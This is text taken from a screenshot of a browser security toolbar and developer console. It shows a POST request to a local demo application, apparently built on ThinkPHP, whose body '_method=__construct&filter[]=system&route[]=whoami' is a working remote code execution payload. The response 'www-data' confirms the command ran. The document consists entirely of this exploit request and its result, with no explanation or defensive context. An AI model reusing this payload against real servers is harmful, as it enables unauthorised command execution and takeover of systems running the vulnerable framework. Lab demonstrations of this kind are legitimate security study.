 www-data
:)
HackBar Elements Console Sources Network Performance Mem
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://hq/tpdemo/public/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&route[]=whoami